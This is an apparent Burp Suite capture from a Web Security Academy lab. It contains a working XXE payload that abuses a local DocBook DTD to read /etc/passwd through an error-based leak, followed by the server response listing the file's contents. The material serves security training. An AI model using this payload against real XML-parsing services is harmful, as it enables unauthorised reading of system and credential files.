 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a06001504bf952683b5c9f9000b000b.web-security-academy.net
Connection: close
Content-Length: 427
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a06001504bf952683b5c9f9000b000b.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a06001504bf952683b5c9f9000b000b.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=h6z4LaWkg2wcYbYdkEE7jEBWHblJNA4U
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2419
"XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
先知社区